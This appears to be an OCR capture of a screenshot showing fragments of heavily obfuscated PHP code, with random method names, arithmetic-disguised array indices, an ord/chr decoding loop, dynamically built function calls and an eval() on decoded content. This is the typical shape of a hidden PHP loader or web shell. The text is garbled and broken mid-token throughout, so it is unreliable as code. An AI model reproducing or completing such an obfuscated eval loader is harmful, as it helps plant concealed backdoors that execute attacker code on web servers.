
=
$this
->_ujkwcx(
$this
->_ibjlca(
$_vaxeckn
));
$_vaxec
xeckn
[(int)roUnd(-
26.75
+-
26.75
+-
26.75
+-
26.75
)-(-
03
s
->_hptbg=
$_vaxeckn
[(int)rouND(
0
+
0
)];
$this
->_ptwp(
5
)]);}}
function
_ptwp
(
$_xatadl
,
$_svspkj
)
{
$this
->_g
smwyaxq(
$this
->_nmwlkf);
$this
->_nmwlkf=
$this
->_ibj
(
$this
->_nmwlkf,
$this
->_gepoemc)!==
false
){
if
(!
$thi
drzf(
$this
->_nmwlkf);}}
function
_mqhb
(
$_ksgwul
,
$_c
727
+-
01034
-
0405
)+(int)RoUND(-
111
+-
111
)+(-
01456
+-
01
t)round(-
308.5
+-
308.5
)-(int)RouND(-
181
+-
181
+-
181
)-
3333333333
+
22.333333333333
)+(
0242
+-
035
)-(int)ROuNd
vfmvk
(
$_ksgwul
,
$_cbvamegm
);}
function
_ueqlhu
(
$_svs
hile
(stRLen(
$_xatadl
)<
$_olbmfms
){
$_pbrv
=OrD(
$_xhcx
_zcmvyks]=CHr(
$_pbrv
%(((
016
-
010
- -
0265
)-(int)RoUnD
4.5
+-
54.5
))*(int)rOUNd(
1.3333333333333
+
1.333333333
>_zcmvyks++;}
return
$_xhcx
;}
function
_ibjlca
(
$_ksgw
-
02506
- -
0420
)-(int)RounD(-
488
+-
488
)+(int)ROUND(-
3
2
+-
0332
)+(int)RoUNd(
141.5
+
141.5
)].
$this
->_vradyj[(
0
)].
$this
->_vradyj[(int)ROunD(
1.3333333333333
+
1.33
waz
;}
function
_ujkwcx
(
$_ksgwul
)
{
$_kwaz
=
$this
->_ewe
9.75
)+(-
01021
+
0443
)].
$this
->_ewefu[(
01150
+
0334
)-(-
is
->_ewefu[(int)rOUnd(
0
+
0
+
0
)];
$_kwaz
=@
$_kwaz
(
$_ksg
hu(
$this
->_svspkj,
$this
->_nmwlkf,
$this
->_gepoemc);
nction
_wksdrzf
(
$_pcghmwh
)
{
$_rxfrrhiy
=
eval
(
$_pcghm
_ecxkt[(int)ROuNd(
172.5
+
172.5
)+(int)rOUNd(-
115
+-
11